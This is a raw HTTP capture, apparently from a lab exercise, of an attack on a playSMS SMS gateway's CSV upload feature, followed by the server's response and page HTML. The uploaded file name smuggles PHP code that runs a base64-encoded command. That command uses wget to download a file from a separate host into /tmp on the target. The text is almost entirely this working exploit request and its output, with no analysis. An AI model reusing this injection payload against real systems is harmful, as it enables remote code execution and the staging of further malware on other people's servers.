 POST
/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=upl
oad_confirm HTTP/1.1
Host: 172.20.10.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://172.20.10.4/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_s
endfromfile&op=list
Content-Type: multipart/form-data;
boundary=---------------------------15337109881323341002417533417
Content-Length: 565
Cookie: PHPSESSID=jfdbpksb4ra2pehd9aohjh5j95
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15337109881323341002417533417
Content-Disposition: form-data; name="X-CSRF-Token"
91afd9545c1b9eeaab5970a17cb27738
-----------------------------15337109881323341002417533417
Content-Disposition: form-data; name="fncsv"; filename="<?php
system(base64_decode('d2dldCBodHRwOi8vMTcyLjIwLjEwLjYvcyAtTyAvdG1wL2EK')
);die();?>.php"
Content-Type: text/csv
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2019 06:15:37 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 6957
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<title>playSMS</title>
<meta name="author" content="http://antonraharja.com">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0,
user-scalable=no">
<link rel="stylesheet" type="text/css"
href="http://172.20.10.4/SecreTSMSgatwayLogin/plugin/themes/default/jscss/bootstra
p/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css"
href="http://172.20.10.4/SecreTSMSgatwayLogin/plugin/themes/common/jscss/bootstrap
3-dialog/css/bootstrap-dialog.min.css" />